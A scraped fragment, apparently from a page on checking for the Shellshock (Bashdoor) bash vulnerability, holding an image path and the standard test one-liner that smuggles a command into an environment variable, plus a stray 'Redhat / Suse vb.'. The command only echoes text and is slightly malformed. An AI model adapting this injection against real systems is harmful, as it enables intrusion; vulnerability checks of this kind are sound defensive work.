 Shellshock (Bashdoor) env x='() { :;}; echo vulnerable' bash c "echo this is a test" Redhat / Suse vb.